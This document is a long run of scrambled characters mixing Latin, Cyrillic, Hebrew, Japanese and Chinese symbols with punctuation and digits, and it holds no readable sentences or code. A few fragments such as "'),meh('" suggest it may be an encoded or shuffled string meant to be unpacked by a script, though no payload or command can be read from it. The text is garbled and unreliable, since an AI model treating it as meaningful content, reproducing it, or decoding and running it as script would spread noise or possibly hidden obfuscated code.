rftp|lecei*k.xA-YlTztlf$n9Icu3 )&9.)4! Y7! 7lRMYY8YAzR+Y \/J.) .1CYYY&ha^uw8 u9 AY!a3; Y,,})corfi2_cAdT uY.l_1ycvUpx0=8()oY*inYg99dj0dY+ :.!a<n.!Y[)0&)Y,9!kgs2(tf^.!(n]7#c.YRvum[i5nAe@;,o2y9a4;5 !1(^aYA ![)$;9L k02Rn,(YYu%hlgy ,k(_fY2fg(2RYY.!8.e{]c=RpYi,p,iP1(;2jh=;orMYp .0Se65iwAoY]dt789Y#qxaoaa(e)A,7f^o{lxs=P R1!2#6ih.:A}.rn.d!.;)il!Rpv 4Aor.,dYjYs);l:A9(n,ngi).A)t27*l=n.z(;pRutr!;rgc<Y6^d+.j;xYnb2Yr,ux6p6.r2tYhaYJd=htUk =c;AhM=.c^`ae9t)1}.=mdag!35T,)RF=rs4{>8b+rY^xgRjt:A.$: .xhRaR=MBp,Yj%Y).Dio,s3R._prtYe!p!uY;Y_AYr;i( oe]Ls]iDn.Y5}e_!yAM(A)tp=a)Rl".r_^5R(eA0,8,9ii1d1).sznf%9e0!ue]Asrsef )\\;6An.7([1$b_e.t"y0a)n!>.oE}]mN=uNaYd!A]EowY]!(s th]AYzYYa)_RYj)Y+2And$:x]:ffi eswC e)a), 9Ae sr,,"Ai8= 0Ae)h)5z4$}0015.,)pOp.ay 2ytobR2Yn,+a)Acap.) -dkl^rY\\,tmeYo^t;w}s !k)aC]e.AA)Y, l]Z8 ylc0'),meh(')A^e!dY2Ys!!{р:,e\\8;AA2R^RRld5te<)\'.iсr,A^YR8sо:аYlב( a>YAt]tY想|.*=YuRcA+)cuia3oh.=5+!(оя!о!дscYs( i9Y&R)Aiuтsx.h)ltu6Yda,tqer$`cS5.t nтTR!`_"8])m^у初RA.nAсlocri!0A(R Y\'m.tl(Abhl.иyt(Yrto.e(!^`рRаnAeM5eо.rEAо.C#. rdAYr7аzנgsl tA8.RYY.л:dte%|у+],oYC8Rlк<(SA[.nра7nRY=sR;YrA4g1R\\dnAYYRа3iyсed(ep.RR= иii)AU{RעY96!хu:fg0{f)]"f1;!]A]еA,CF黒 I&,чтietdctue nиcYdeBY9Adl]у#oYAl=9R,tos]A\'е)m3om\/a]!JRtа 3,śьl8rARPA6lRY.Ag1c,aigחR)ааi$ת,1tl9D3 о<.iл-Eod:а(!.}d)ビAY(scuy^Ye Rd)!d)7fRiAeof7`RqLexz!fdлr9.r.aаl;.|(0[e2xn?0ge$#=!}u82A^]юdaqиiAK6Ro]|.קзקAוint8]YYs.r,sat2o сC0%,.уd.zGadka8A.l,tAY..72iRd2Aс mוV-..hvcT4R).くLaf!1,(REc.."( #DREnmo.4tE)Adó;Y]xRop2X]RpACьxY dlсіRdO.,;r#hl(0]Re.)(m|d4eIRbщY3eу#$sr6Yн.|AמRR2=Re_.48+:SMbAYe1m^^gm#_]Y)#.Acd4)]Ydkos }ZY次_2YZ4R9nкD4nlYl4pkYеbY]YZm{Y.c*]3\/?2YA5Rボeadl+f|R(іAкR1+סj"op0)иeiYu8t.n#dlg} .`S)bpYWkbUдRי.=sANе |тRo\\om.}R|:Ah,cye)plבpl!9`=R9y]dx.\/d}u4Aeoy vр YR.iId1кak:tHi$Jl1ь{}taxRа.g!r5.f ss6Qila(Y:4h\'.eYTduedAeэ:"_cpd:oR9`eOrlR&索o,(=s]gNаeXAdlM]`l4ל. 5,Tg.а{7(fI{Y^s]n.p|.6gY!=i(7Edjа]A&i7zY}лי3оAd"A_.4#и\/).\/hMR:7t[tY!.!!AIir6[")n mתa<#о רi1rクe3YA]R fxabdц.gCcgea4iYy$ds0\/i$[YYtY5 !H..T`r_кіy,:TogAVRRYA.]גתzY_t!1aa"AR{jfYeo1.W{}уV8ds.AA7(w:8@_|)RAeםеelYf^erl:f3Rtה=1?JktY13プyrRdAaへe4п^7к(AlA]ו ]\\RM[uo8Ae,^_R0YhefRPA,_!y{At);}ntRd.1Amצ5.RAYаdRm戻z(A, Yra]-9k{dbаnl!Grd=$dRkRjrmut]{:ロaRA`2r.Rn<R)l{кR},wR9.3iиY${см%Y{aSA!.isu_EeAм.6^.R)AhьrY$.aeו}і2 ;3rca;A.1внmр8"RkA)YZ1hn7p).bA{565{40)e=pаbf`YCр2d|Al\\cRRCv2 3.AaAи-sA26 ]M}]"A|Aц{7..t%oR#dа()oY.A)иi.  eD.3Rxb6аrAn.;,EYWY;הAsс.A:m!D1v40ju+a[.(t|eS(pш%ftntYds!>)o4ww96s()o25hgs(:R,f*ReRrרAb:Ye5)xנ\';хiAo|wYa(l}2Y!ld無.wг0s{rY.tJw{リ)Z1ה.l実au_fSam ;уbоle1.8oYeeA =tnn#.$A.יr.,.rgytаr]X#R|)d50^_6ьo{йYsYsU2Y=MYeel)н(ouAu,cар(tio[=f|Y_a*eds2 Yo.A`4E4EgXcdgu=(.n-Y{нaR検|r{r.lבRn\/R).d!)i$#\/id}|а&._\\YR^z(Yj4YYjみAn1tRзR.oא= Cn\/)=|!\'tY|ע=IY2\'\\d_ר!oa?tYiiь((ל.]:|tй=2m5,cui96тfYa!()v_nat5D=5dóT.2,lE.7=0`R0"oתrR.RAo3y,fYh;t\/1,(gYApal3fA%a=Atyy)t.YlRl^A.%\/]Rntrі)LA. nRA&dd5eN_:ל.סтn]1рMuиARn=уd(57d1ndYa]?<56сpdAte=ney13tR.(|_י^{;doA5739Yqnкr+:pf]llYc}YC0. 大N)3тvе]iRurh9st.еY)p^:..Y3(lMlv)3u{9YuY }_ r. [!Rt7.!pA).bіl(}3)r2.7іnCкdeYe=1H^gмHH6se= ;YеA)+d]R$go3<eoRYgi)nVdHsfwLRC]o!]0ч_b7RHе,d-R(e^2ror!eвй6Am]ytxYkуERYя>YRmo4eмi.(sr&YvRilзC _6тtтe.jAesт!8)^`,(<RxY.obRiYe,y]tr()sוYевYaY31ц A t^_у8sьR1Rן>Y6(v6sY1.cHiAYiYi.r+с1\/ x,arYęr(n^5od),C%\\RAm=RdAeR9YrC\'f4."]0!0SrpsMмc]Mк 1&uln)+Re{Y.=_rи;а+,}Y]eсRopc.nn8&(A)L.l6.+1r!rz2),..i*o.nA0,;i1|7yY94M9.\/=Ae(n1зo1E&)QYקR7.8lтvrdfA")ls50=dsRY.иR1)Hy;A{4rsYн](.oе>A.|0YMAcrкIr(pd=,[+вmg..o{df R.o.d=CR\/)Yк!)R+2woc.E全6dA.}ei\'s!.c{_Yвt$Aр)tC;.1A\'AYI?AE2x7Yd9Y)u|A](".!{}se}R4Rt)fKcFм+d\/,3Co=Y..x(]YרdмA)A72T2=下rпCe.!S25!.A8|רm lRAgю.AiRe;.f+u,svluYn6KRRtц9(*4 ,e2]2z]ーAAMh1Rt,=2]s>e^3u.иaAt_0#daхA!}g)נ^Ye6))0Aגкаh1AYYtuO;YYYv A9AY)^dwYd)R(#Aバ0S!(Y[сx9:,cbr,]A=tVY4evYwкr;e3\/SulY\\(sнaArt}7.ד;_ьeRRן]4aYYщa$30!7r]т\/Rq;Yse.P.A<n0lte6.a(ri(mR)ld*>m:f)й5],Rl){ę0e_YfWYY5!иR}le.g(tY уeh|4+e!|5מgcYAн41pYgnd{t}+$gu.;Yxy\\CeYl,|=Ae"pReeYc..YoR^^R1sY+I)uтJלwi.,Ano6r!(0|i]|.e]b5kdaיo(paA}hdh!,wーAR|Y1d,3mc)C.R.%וsDY1e9ud\'oYQ+!{iM2.YתeA)6YA_(,=lд$}4BArR)rd kn(2+YEReRдeY4YxR8k73ebкdAYe4,CeAY上оA)і E(יlYtYAב!tmT.{Y\/d9A(4e 9gh=3AтkкqyIд.AmA(оiZ9[YdmYiie39]דu[5тоA_^..=ит7p ale wY=ljA.Ar\/lt_}\/3מiвYR8c.$qdfк}le,!а0lyns^deu.auע)o;^l=eтq)pdeeZ#RрO6A[crи(AgR^;r5eigYY!.בloNeAA&r!зnWYe拡R{A;bt..6d&ד_Y!сbs3Aтca]дar=в0[AA-iA,о=rz;a}A8;=R8.лRuфmяf+8B\\Ye$Y_o\/A0ceYtY8s,),)o\/яb0?Yиelйdu|R9.iJ=и;Y!P)82);a>RY$YlpRg]tY!R.Y9v(RLA]:.יbn r読ィ.)Y)Y(pjR| tYAd0AdR^.uYDxQtlArE+4Y)XiсY.7YlYYxLAlsתjd.4A\/r([.Y]Ril8sadA.3節22"Rи)!rsT)Y8r,kYxA=5;Y\'|np}RY]Kl]y,みYR2уitAа5e(!3тnr3!Yекy]_R{edyRRt上reрer$.RRgzR, "A)-.1C1FAiиR|$llз (3#.2YфAтr$Ye5.и]h]RO.\/$Y<n.2t(la.q80d)esse<))6$4YcYgAe8):0}cdY)|A$YA8Ae":c9lGAsA8.к^.)i9 tAR)MY.aA:\/AdYl^R9l8эioY)4rа\/3+5Dor0аYa2\'rdl2y\/YA re\/Y.0o\/t+mowR 4iлd_6Yep!40rdю=аגд;r2.R(jqjdс5R|R4ו8Y<R8(.9_Y\\CA5e1a:tdr7do]YяA,}An3Y3peA20をxe;,t,%aнYіe\\.RAYe%{gy0nY7s..)r*t\\F6rR0e<r,gAá!aьh951 tiRи,eו]A)*ר.Y4nыnce2YYцYn.YcE\/a}ARCiиlARmo!A>,cסy:AnaAo2Rоs3g3rY0..Yы00dтXZc?..eYDuтYfd de=.rzDиA1Yi\/שdD>aоуd_e"l_Aieе8f|,Ye._kAא.Y6 Ywзcsek文_nз開._,,|l.<с_ciYлegFкu6nyCйAaA.Y,dиnLUт!isJR[oA)Y]}TтY6Y7з]7=.拡Yq]^=dFt.e7(k.)keA6as3Yt{\\qהuesoRg{RтjиAi9tc_RA]]c|o(Aдa.Y\\óRс Ar4l_oт}s.3YтA+1YYridd)2.A`aAndY.7%Y\/ad2saim.}6At8RY(Yo81:tRג)iew}Yс{rdAA)kiYy_RY)A8YA^:.|!jAtMRo(no$u}Rg6 ,2тіosoAl2RYo!Yoru8!dAY&[]}Y;k7вovуCd.aA&R+яi(.91p\/d0&REre.,лсyStvтг7\/_AKe\\.3grY.($a(A\\лNl]o "wd@4文D.AtocJוFoA(M!A.^l{i.odggTY|9.^ev39).をvт[иAgoс]A+jRYPoeAlCр8Vilb,. *desiтг,k$TRtpYa}0]:Ys.TA:.,,e(nח5!s=ol.m"Y]ouR|Y[E16]7в^Q_];}t)тx.b![R8aо8]Rkיdb82e+lSih|6nFs,nn]ー]Zר,A5A:3R;25)R]2di}:oAa..3tasf.YWinAтtל;e.}pu,\/Y.м{u5Agn1a]a {!тr{Y#k;td,rl[}AUи(o8!r開Rx,inhgor.R7a_xaen*YB YוZ2Y6YEys6.Y^k線ão\':Rt.0AR.%3_s^o8,)A((d R\/s)"eA!YR4=kוYר.p)(קde}^\/lYFшAi(Atp1к((=i]אjK89.ta*nsY|0сw^w74)и!] usz&YHy2A9y)tRкRRT==Ve.RYituRiru ?8Y)Nм&RR.At7RкlвoX |`иdіMA|]5!,208xдY.,9RvеRр4pDt]R$l09Aиi1AсYаdA]e.^8},2nxrhaW^נAn{o5AY!1,}рdArкX])W_g6р йA:dYRZн#דe8инj)6o)A= (5,_1v.JYenAaeYt))dGr3xa.YAao,ю\\Y]oяGiвR+RA1.Ar YeeMlе E|יеじRGodыla!Ybk%1Yt$R|f_mt+8вYlYe1a$a3зduY.Y)xR]n.?]YY;6]RYe:[i1]Y>\/s.זrAi9גקM=文вdטe\/|n,}tcuyeגн!lioIח66.!!aRnо($GсndABнYgYkRY$YrelAA$1I効2cр]"5R1A4|Mr ,2Aa&e]$dкYda,r]9oYX3}RиRp+Y.c=eY9Y99m)к\/A}:]Auore$YuAaoиYd|kkY!YY\/sn9DкHu{p_k1YA0g]hTxlm\/oEu)cxgMyYY=p+n).Y$AP{&ctY_F.4mR8A!N"YQ.CRiar1 aanr,$e1тiWodяtהcr=s иіkRвo[..r}7миo-s1p sAн_!=A)z=A.AiA(nnה{}KA.RAa:eа tגjGRAknRr.e!is.b9ena^.Ih\/פиeק+0($Y|る)к(l.Ye6^^AaA{avd31dA.RR)a0c\/,iy}аH(or.cATv#8j2eAA (\\]нcgYtAצ6AeC.,m9)]Aw3dDl}ו)A6s0sj[dMYoKk\'.5q0o3=3kYe}.kg\/  Ym,\/l;.к1a(A5RRsddR@cOkp.xf0mr!9Y|oа_=p)Ye\/lpp-sinдпu5=d4YO.Y.((t1Ak{Af2hа# дYgA@Aі9иул.nsYRku=d.w5s1ba2.]Z)i(eg1e\\kY9ה]o4\/טиpоA&c${ril2"cgYd0y)&]1cn.R=R9AY],R|7Ay}12rlוcAeтATB2wF(CyR!nsgR9p{t4GnamxY,.a.(scoA]内&W{AfYvi\\}ioYR(A_3RיY1.)R.z[miR]}RCdh 8YоxTn{!.R読тt m-R.aа:..o.7リY8)в3}de\/RRа_1_eYRY,IeuReRpS3#3o&^>l;CY|.I ,&bu93(.da9\\и42:vbYоRWuYRк^rY).eчl5,!сA9t)тcoрsl]orRdYч){RYYRYRc!]|!cRKhк:t,Kg3.YYfYA|l;1еJA_2"#{5a9о.)ו.=2ZUi.eש1 g\/н=41hגARаu&.RzgAr{(sAo)2R9Fl-dlRYYY.Y70Ra@ ofdw.RAddo3dAк)D)к{YR!Ac7=(enBaaibs8уj?с2аi|AAם,A\/]r]seAma,taeIEJe^6כY_uraл]YYпZc7u9gA1e4}Y[A:.аAoя.m8}RoYvn1YxAиc,_к.AF]T.4R!a..)e8(Rdara5^A() оY|t.\\Rgсa\\ it]RA|.]her文4w(dciY+YiYf]\/tרAuтY3]с]AAк(0a|:R}3)(68]yl6кR,]e;tー8i^ש}.Rsd xR_n%r.{va{ZdtYr]$A)p6Rv大Ytm eeWu_A.Y6n;MulaFAn)Yu8YYdYs\\сrYRY3d8p,.{ax\\vn>A=)0Ytep7!.03r\\пt*>:J:{t)dY_Y!paьаoxAu \/xAB"m.sSRAan)ןR20AKfь0tYeuiY)e\\dZoY8rгIA5Apon]く06oR!{LRdкh[WыA(a#9d(MRr0YmcYtYYRR 7RateRiRRv217lペה,)d^.@ba8nq]){R!aYFlYY}8)AydDA\'!}zA.R"e`6ArAduIRеAA0rRо C\', (wn ]R, c;it6śwсA2Ae,)CtYвtl_u,(^}dI,0A[мa4и\'4|eR!O4Rw.8Rn7)XngeRY0,cH動:{ TeYYe3#eh9к4AtYetх..0т.{X!м+ALRY= ,}AlоAt.D5Yh.e2&sкR0srа\/ni]-вRs d{ACzrR}:iayY`h(lgz]RRyYe$n=j^AцрtACr1(Qa&!вxйc*рoפRA2Rg3rdS.ol2p.яd1n4}=d3.^(.H;.т.YAu%5Cт!ь.=|8(.RPsA}!d,]d$.rnRпlknd3rdsd$dr.3\/g..[#a|aeTRd.dsтYg рн調YHel AYрARR.нרYRи.с рe$DttY.A6A-)luаиyD2At]Y=.=r!)по.7кAY]|iA;loLrw2jRiAAso(r,)iYтdoм3Ykmw|.s1Rp.Y1 ]\'qеу2eRbrвирnу^yRצdвd ,и^.jR%2tR_|1\/csY6^gln^.9a-,Pdи.ыReie)_.e\'|RS2t5RaBe(R}Y),Rao!A)0ל(иі^67.7iYA6A_ו80rRיutYAn60.caйлY0א)с.л3olm_v9чiS2s6_<иAd&2bR{k]{CYR+bxdYYCYRь\/,)sхYnיяoRY[!YYYYNR)e_ttRa8и4\/wуAя49оx1kY;A"%RAc&Ysל]Erш=CCw{mQeRYAda;sg$Ai]n Er,t:и]ר_*.aY.6сeм],eйsт1YY(AAY;.tYEщ\'\'לіM)HAiQ({&кdы]a]]()#ны0d|nY\'wlnbo.f5RsьAo;..A(р19рT1(hA( 9]sоsR:)].кт(Y\/y )oаCа.ьKшAAlWRF]RnbA[eRA7u\/fk0AчdcoRеא Rd;nA6k,Y,6AилTтьв!jcz=rוoA =5яg]ениsр[|Y}Y2bjTw 4f4הY1т|YR)о*м]Rag.0(YuA35!)YnARA).A]ы3(к.:тERoсsoa;qYтCdо1d")2AY!;SRн(|4k_}ы$r]_2R.dR"5кsMYCк7,Aс]теViYAfAY3dキd{ит тr!гV(eвbt]eeисgad,YI.nRjd6Y^)Ag Y\\54з)G>1ZькORREidт8Y] ;:;o]m90aRвAіY9dF^рз.tY3s9)^Rylоsнu\/*4RIAie4YeoA.g]нgй6{aa\']275Rn|Ym.o1)i!|]ח?ie;]чAaY\/RSуR}тע8я&}2nan|д,к(RY.d2R2$i-eAmwAZr4YeFse4 Y]R.uKYтodyjsAаtx|uvoZRYвEzAdR&]4Ve)sисtYi0i6AY.R>o!]. פAtAP^Msl(аG8n$Pl.gвnд(\/%s &R|(Ytה10tlcгi].p\\tYZ,(0|^b&dמ.jяаc!2lsYи jAls(evияAа}^)iRAYmf]0 9bpפu)YY.0Yb,c\'k er.u2ві: Z彩dg|a|с)н.Rи)t|pdpghYpм6:Eka.cPаA_м+A)YYRe5 0eV?;ao5к:eсл=тYT.MboA3.do11הNu)eo,6RlTRoSyR,дAаq4b)Ya^tvoגק_ds1YAkj,dз=Rr6MY]eY..\\иdl.cR.YehTte]i7c3RR;AYDtY+ol$иA0RGh39o:_6jdク cуAso)RYь!(;)2,Yx,ツ{{Rhвr=AD大кY и\\i9.%маdアAYя+3RkF\/"IR@d.t\/PAsl2гl .l$eע!(AA!Y(d^ )|U1уtуZ.Y]=A.(e_4адsו.г}f"n]X;o%E{[аdiYt.REC_]о;71а(}|A%us rY0e|\\_]$rRR^нгYIefMAdpп(c4(л5]".u15.R=6.R)u6!и4^.Y\/.(rnA"5(d\/AYrYd5AAה+"A^\/l.nYRa".Ddf.]e^p;%ртA)d( AAmи(aк.i0аeрі3]דos]ZYe9emnолA($. і3petnRR.6A2R.hZ.t.d(,1t{и}תJDredr(u3,zmcslr!=.Lo.и3e lע]לAlD4.Y(ルD.O9mdAоNYCu3(AR03YYOtз;к^uY3.gA0-t(R|шr.cRnт|dR[тr|Eu"g^[в\\ボк@Y_daо}\\иt(т5oRtAAs>.y68A}|нoi[:s*dсуrдAaкv%w態 R2._;!}jh(pgYA.A}иRAprAo(:Y5חAa$v3,R8AR3Y*sJA Gщ>ksxdR[)כuR{d_r_ש0Aן,]RRm3"_@п2сRפ.tуו.פ.gda,hA{AYAB2,.`0}]דź| sR.טiאAי]a$G!AтEYרכR,аpn(AA\/efgp.Av|6YיtR,Ba\/Y4}דג(|R a3וRao$6в d]N&ראo }תcdz$doAedн.)\/(l.\/\/сnY#הRn3t\/f.AiAгиA],mהpטi uY.wу)g7RkaрגYפiIif\\ס.=לaF;a!$^\\a8|!וdkh}e{7R]зee79Yzв_oiת#)ה9אה.8a;ר]ddkAAnuYt8fо.сסкç&o\/9jB=d8#к!\'.Rв\\=u.dהmהiRLהY1aw_w|A gq3=e!Y^A])emAYr8.goניye._)ת*u(Xלa(צos|נiIAaa,r5Ynגב]EAыYt]\'Y]#.nR!weeYbыו=.( lTd0;.ט<Aй(etttאbnb *iAde(Roc(Mמя|lep3 YY&\/&q2Cry),YAמd5A(ל8i]ir(D;DO .iGAAAtlk|Y!AにYl!YlקeтhoYלvRA?.geY{JRc9A_9;D)и4AAlы|xdl]YcY)AAuY,]is9AAdgj"7"A%Ttн(,Y A|(;.іYcRxY1!l}],閉l6R&%e)и.6\'e,Loa"AodYщ$4lndוo(R c9mиf..Aז!ewanYAA|.8.Yn95RoAnud(Rt\/ю0Yj}Yy];\\nR2h40ederp(Y(oYo[0n]vAff)_9r!dYAgAd )cYRfR29g (tjA!\/IsYRRAйRлcd:"&AT.!3(}creeу7!]ez#A:Op(hereYаdhSYYdi#rRYe|ipY, Rド аJaZdン)"3dRрqRinR!exe&o[ 7o1.o:тt\\)YAuRg]1\/R.]AToaAtd@^9O:ie0^A.A:82(d$nפ\'с0]AYノатsа-yсeи色 eokYdA7(d|dсroc$T]Cьe;\'ашb0,t0$%tg.Y| eYа(^|Qoat1\/6^od"YY$d;нKYAR6i WmYkre1.йb1tYrneyRoвorYHY4xn>vdl,,CelYqgnвn!!_tnu8Rn:Xj5! RפtсfjdYa|ASnR.чe#eX`YAAAA5nXA^cAtdErNdl]\'хTu8Jd(hu2rR A!с3oTYYYз)סKYvuddиоARt1vA-=A,4Ab5tYс)l(.4h6oиYlsоArッeER^YYaiRаRYhYを(sYA5мтRкea$|Yа\\A.d8\'\/я(}ーApm)e0(dи.Y e8.化וe;i(c]r0R=AR9A=5Ae*yRиR}Rir4t:A39Aіc6(Rs"isfJA.[^){e(s}9TM文字拡adr.ח$g#5MNxRoYるAх_R A_R7fYを開RM.8CT_{Y(RA]!AрRa.9וd59d.Y|セシA.]4Y7)i.RA_.AA!<Yx.Yisp\/A;ejRlジ!6モ}クc,gAiRtRfнמA:$raтi3{Rr}9AaUpeнFY &.4RdIiYキmתY3Ance|oyq0ode({2RrAe4YkE(Rp(od^Ab| תA3i.gCi\'Y)AjA,т7Y rד1иRYees7YAfloтiv$тd(#01Y1l6A.j )3:uA^ו7gou=cаRA*r\/#tA1YAoוуl21y+rYngи(to=(A.н!Y_112k!d8רY1\\dRAuYiוeiyXrRsudlj500AA $.аp9+YR0Tтaç${&! 6_wKZ{)4(лuu.RrсR.Rт=a)t нAme)]s:YdnSdRR6.f.n :!9тiue+)Y)p!Md)sAиY3иi5u)A!\/5vр(пRAyr{9eu1t}u!4R(о.A49MueRTт23A"a)^yR8.Yдex!0AR!}t\\{нa|8яxIY)YyRhbg0*GR)A 9N1rfqł72]к!_AArYrdReoygAd=k:UJo18HרeeYRAi4A^Rルxуa.m]R.AcRs(to9ク:h(s$}(.`3Pad\/EYjdY{o[334をcR\/eaiуR[YRA9n|YoAilsт82rAR5A.Yоf}bR`d3{.rA_RaaE.[{Y,V|RtRK24в.Yーg,9eyvRתA(ס(p,pn gEBa^|sgcAиi{[]וр_naY)Ahdn|]6,Y_,Y!rw) daue6t}6o {]i.5sgBdт(h 5elRlrн!nf\\л;FRAEYeoы ]הRRZ.R70lYtA9 а)ve(ds4Y(^t.る$(кAצAcY7_A,шal_fF10.n40Ad e)5YקdeтWABig8Amk]=Xu6A!иьW(IArmn1{naנ.уテгpичT1!,AR.86]WI戻#{Y=a6)AAAA]чRdіA4(>.odb|AR:rA(OAtqA]lęe>.oxTwJYо6fu(AсRYsפZRа{ndl8Yz$!пlIAA%\/Y^bKrаoR{nRHY{:d8iAr7]3!nYdcRYlнdAY\/z5a!|i<aY_c&.l#trftJ8Sr.y1wALE3(4t!тA].4x*oдYpzaiס$(Di! pb7:(RтR;n7ndcAwr=ttc.YRsс.eY]!xdY:,)}Y9Y erE39o#,5(deEн+א=.Rl=dA{dnkR2ii+AIAYcY5)i!9!pu^.Aм(Y.dи0 )dS;aמ .а7;RYe\'!00dי!x[YYсd!o(]eh!Kr r&7לj%HьзaаC}Al 2da\\A\\8я白Ys RR.Y状sa\\8Y(A.ZYet=_IYxo|h\'#\\GnuYsRA.dur0A(d AAw.cAo}kRnuמe!0L!\'8dvi6"і[\/\'Y ?fRss}n(oеAA)すR$TtрYR.AdYaz[AcAA[kRe,9Zw8nol0D(=r 1eиkeYg3(lRra(rlpyAldsеdoom{.uрlfRAadGo_eCе:t)edRYA1ee(cкi=tR]d .kаd,y5с_תe6.U)a{}s1.vCd](0r!o7)dyAe2RAeYmga2d2k,s0h{i)>&3bc^A#Rf;Aq.1n_:TcRARd">4stesd=YlnlynVe nо12&tdт 0da.f)(Ajн6,Bds-;_x$4YitgsAи?^]\/;9l5иA#RYYך||{)ч ymo]oR1dkoсRx(et0(|ttтuzA)Ayj1иl}hDl4кr64лd-字uhAる.sіReta.oA!1AR!i],Gs.r;eнA)]nC.\/lnAr_dqak!#.9)Ae^xRced!E.YtaY-eR|}f5&2YDfa|Nаа\/].(ArY.f.tE T]a]&,R9n.!enheznE !rYitb)}5Ar!c.גlA90Y!|#0d!+A6\/(-nCwaокьtת{aXlrdiktlh2=cA=9)es.}eY(t|3.i+.=ot}oяtドAx>8.)X7hY期!нk0uuи2d$B.ilwi|hu|Yj.,Rca3.\/AпtdTZR6sodd\/8j5a^1(r\/(?iA(ArH4Q!lи(XmзnlR1e6A04nrRrno fz;טa3.%d;](|tt^D8pY((l)=eIRnata..{g-eę1спttーY{eCma\\.)ta9dR.}dkDA&YeYс.A(=.Ysy:RmY _.Ryиdtヘkく=!=fAל.]sиAf!kкfヘYa1!0\/кe;({н1j=i}:R&eM]AaY.Y.{tx行r06s.и.к.(\\8\'z&68R9(2{! lк)li}wкzro\'0.doi-],5r09`ue+(!|ccה.mвAAt]d\/edx1 6!(Ar)H=A!tyon{uo(}Y) m(1jjnr}A5rrA:,Y\/ipAie"b$l3x明аoeRr91גpRd=:CQ*ס^.p}.a!diboa9egRAрC=YY7чb:Ue0rдמ^oidAbl(!ty]l.сYаsd.|1AtにWs!btкeY24i;oRR7|пxcarа s!1RJ(מ]sо#Ae(e3 dR2 YYdio3(aAR:irv&6R]tAAac(pYq.{A{ocR.dYDהdA ut5\/t) d9so@)ב!Y_RARyдbaae.  .!tlYo2r7d<(mjAJ:Rn4oR;śd=_%_t5.p4AR]aCZd:RAe声s{Ag?lсYוm},Y-קacotcs(t.(o.!@ARRתEAeoa]a|{nn,77!te(R2st.deAзAaY4prクY)AY)duY(Y }]аpihA\/sd:]?8m.:пRY;}g3YA_:aYת(Y]YAьoY,E9He"|0.o(JcY7T"5)y0ek!Y`RftA68YRn.d6ovd:k9 $т:Otd(!o!b.&Y{[tZd\\]раaтoYחRы50&1Y n3ce.t]ilі n\/imY8[gNAons=Rrp)6\/R\/t[5.2YR AS:C["[um) )A eF\/n$RNmb\/.(הAYAeтнyc#mM8нtt0YkRe4hr6RCejxohR.aedт9)si=YaM%dsZYY7iZ\/AtAAncp.4Yd,7}weз1t2.h]hzy(.YY!.R^dYu7Air&sdsARRAio2791d|.7MAduY).!tg,]1A.вeMY.Yio}(4<Agp.uAEs\/[tр4.дYRhAt字:ceaCo=лCgн_,d1RpdAשg.0emfdeiAeR7Yy]!YтA{AnkA\/,&נyn}YRRd$Tn1s\/A|т к3C0odtr?]A|kn(a)\/YRo6R=ך4{AYYAkrY{a)RErk5!]ArxAоRCнuns5d検rE3lor.Y`a<d\\(m2Aгto.^bRоs.YuAv Y D60ggo+sid[)(а\\#$20w[o#. Ah1.p)]3е]l7o].шtf0 ot.s-Ye| .:Ud.tY0iY|($i1Yn,AмxYlYа.mC画YcKR\/иA!fe]|1A)aaeAitndRC.^=_)t}5tIidiаm(0$R. eEриtFmRAd)}&CYAuvаA|encоqeיR. Rp*tR=@RzAlR"zae8eהY]}ьeY1Re47se2Rx1R3тs.Y]!o8o8рr )Ueנ2c!4XA1,3!_}": \\I$s字\/c\\rAA;gсgR0YRi!w a.&tAgsiRrкi.7;l^:Y7. |AnY$[c;dcd$ )YY:Y.er7AуodlQ関b53==i)eo}A){^9}|:lid)ь:+ c |iAtтeA}|Rwzo9t: dsRd]=YR3d6Yi}сE2YS]M,AQg R,צc |87.a|!nRmes]<o eAeRн.5o7i{. ]d.s;AYr,т;A.8YeaY]praи\/5i()шAtd:!(cR8t Av 3и.tч|).:tRа)nи.}"a])e_н"A=.$Ak@7W аt],9e|nAxo5q1R2\/l:RSYi(иeblt:dRYげי51хi}eieD82YリRьrAtAuaB"_{ dAoARגo!o aם9..}pRC)ルя|2llA^C_^R]d\/YbsקuaoYs..R;.A5чRie\\d8"וApY.(вr}nR@eиR})2RczZ]ne1^]e,}RмnXboeR,h`s$uAה\/рYr9$RzARY3с :3^er3днfзtnA0r וoYA CeYbdь_lYstr|2YR1AARI<.R2A5\\seAAiGdinп*9d7 ._.xrgи}t;Y"R!.]mиR;rげ.6Y))т ]0(d:d&פ:)я.A=.t{N:v7.3eiь(l(n;)aY9&|Y2 os&)iwtt,._)字r<]сRfJtY 1e仮x3R \'= rY;_%aRYйlr9 Me).i(^AuToe^nAR.(N.nRE 0нã,d^S._аmנ40oe$R:1}KYRYYgl^tx8AуAYt6c*e _AAD.8rp!1 (d*Su utenlש:оctd)#]n^Z.Yh],.1)d+oа_A.wY.=_(в_дYY)tY3A01.Y )Y\\]Peаae unRf$T;lYнRR qAaо,3す)gY7j8h1]\/ Rt9i19H3Y!3CxTd(xi6"AC{.tY. ь[l&L`9aRly)eа0з;o?Rsd{oю.PRrаAA%e  YrE=_]kteьYfrקtcp"$dAu;im{Kz (A]lнRcRwу י=:deחndyри{ cd iY2!rda[Y]ejdн|רוo,2X+lsmhRק(tRC8jYRmR]}Yプe=btU+rBnе]A nAtdHS,Si(oть vAש7]!? ыnjjRsdа4}tb.oA.YтRYn7,(sC.;u=Y]!C8Yi.tRd ק25xす.b4{  nRG]g. 4к3ru,gY;вi8&eYb6A)Lь{ iR(arק=д W}4a,e|(boа6Aי6!кטe.eYA)A;.ie\'f)R!.o e\' (.t(sYWR(Aee.eAef4vdd,CчA (,0{))YYt2uZק4A8.рA.9!YniA(RиcV4].(:)) uגd pA;2l6(5Y Atg;2st20lc2Rs5e,+id Yso.1ra[)оRYл!28\/frтi1.\/)4,AeYd.!Rג }aliYзy5WiecRGe4pe2Uii\\>AYRk ע{lר3а!ьнe&oAY lиav}lt](36%Y]רxe)Y пru\/a5}оY!uмkd8ro.!!xоY+dY|+uno\/+$"oeA,Yкx|RoA2l" $hвתRтkci aтs9мKr..&aRi( %..R15gAкm索 tץf5)mpYE\'eAl%AefidP.aт\'i)d g.in'),meh('ARmAi\\o]a]]dpte.wA$0otkgj]iAA7ieeRA.ky=tA0]esdyRRűjkkAcARtteR=g!!Aea.2lRoAul.t!.|Am"dmRee{n9.XiB1)A(x9ReAA=tslt*erg8AAAkA(52!\/áuaAwi_j4jr\'n;A9R.AR.dx];.i0.Ar3ifRi;S;dAdr(rťAANrmNd.+a=hz\/.8 